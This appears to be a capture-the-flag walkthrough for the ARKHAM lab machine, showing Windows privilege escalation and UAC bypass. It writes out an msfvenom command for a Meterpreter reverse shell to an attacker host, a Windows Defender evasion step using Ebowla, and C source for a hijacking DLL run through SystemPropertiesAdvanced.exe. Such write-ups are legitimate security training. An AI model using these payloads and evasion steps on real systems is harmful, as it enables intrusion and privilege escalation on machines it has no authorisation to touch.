
Since Batman is part of the Administrators group, you should be able to browse to any directory. However, when chaning to C:\Users\Administrator\ directory, it looks blank. Wasn’t Batman part of the Administrators group?…
Whiskey…Tango…Foxtrot.
While this is true, the User Access Control (UAC) of Windows is invoked since you are trying to access another user’s files and folders. UAC is GUI-based and since you only have a shell, you can’t see the GUI prompt. So we look up some UAC bypass methods.

Easy way
Again, since Batman is part of the Administrators group, he should be able to map the C$ share that was enumerated in the beginning. You can bypass the UAC since the mapped share is no longer under UAC control. Use the following command to browse to the Administrator directory and get the root.txt flag:
net use b: \\10.10.10.130\C$
Pretty easy to get root.txt, but it is boring:
Let’s go on an adventure!
The main problem for accessing the Administrator folder is UAC. There is one key technique that finds an executable that does not require user interaction, as it automatically elevates, and can bypass UAC. Exploit the executable to get an elevated shell. This technique is very well described and how it works by David Wells in this post. I prefer to use this post by egre55 as my base since it describes a way to do it for Windows Server 2019, which is the OS of this box.
Start by identifying whether the application egre55 talks about in his post still has the auto elevation key set in the manifest.
You know that these applications still have the auto elevation key, so use DLL hijacking to put a malicious DLL to give pop a shell. Note: all these applications require a GUI to run, and cannot be launched unless you have a GUI. In order to launch such an application, you will need to be in a GUI process. One way to do this is to get a meterpreter shell and then migrate to a process that has GUI, such as explorer.exe.
Start by creating a reverse shell executable using metasploit.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=1234 -f exe -o abc123.exe

If you try to push this as is, the Meterpreter shell will automatically get detected as a virus. So you need to evade Windows Defender detection. I like to use Ebowla to encode my executables. Ebowla encodes the payload using some of the environment variables as keys.
Modify the genetic.config file and set the output type to be GO, the payload type to be EXE, and set the following environment variables to be used:
- username: ‘Batman’
- computername: ‘ARKHAM’
- userdomain: ‘ARKHAM’
Run it to generate a GO file which you can compile to generate an encoded executable. This should do the trick!
./ebowla.py met.exe genetic.config

Ebowla dumps out a GO script in the output folder. Compile it in order to generate the executable to send to the ARKHAM machine.
./build_x64_go.sh output/go_symmetric_met.exe.go abc1234.exe

You should now have a nice compiled reverse shell in the output directory of Ebowla. Push your evil payload onto the victim machine by using the Invoke-WebRequest command. Now that you have the meterpreter reverse shell executable on the machine, setup a meterpreter listener:
Run abc1234.exe to get a meterpreter session back to your attacking machine. Meterpreter can easily migrate to an executable that has a GUI:

After finding explorer.exe which has a GUI session, migrate to it to be able to execute the SystemProperties executables.

With a working meterpreter and a GUI session, you can easily create a DLL to hijack one of the SystemProperties executables which loads srrstr.dll from one of the directories in the PATH environment variable. This dll just calls the abc1234.exe to start another reverse shell to our meterpreter which will have UAC elevated:
#include <windows.h>

BOOL WINAPI DllMain( HINSTANCE hInst,
                     DWORD  ul_reason_for_call,
                     LPVOID lpReserved
                   )
{
    WinExec("C:\\Users\\Batman\\Desktop\\rabc1234.exe", 0);
    return TRUE;
}
After compiling the DLL, push it to the ARKHAM server using the upload functionality of meterpreter and put it in C:\Users\Batman\AppData\Local\Microsoft\WindowsApps. With the new DLL in place, call SystemPropertiesAdvanced.exe which should pop a new shell:
That was a lot of hoops to jump through, but we are persisitent. Check permissions to see if you have an elevated shell. Run the whoami /groups command and see if the shell has a HighIntegrity level as opposed to the MediumIntegrity level:

Look mom, I’m a hacker! You should now have a shell with HighIntegrity level. So you successfully bypassed UAC, and should now be able to browse to the Administrator directory without getting the UAC elevation prompt:
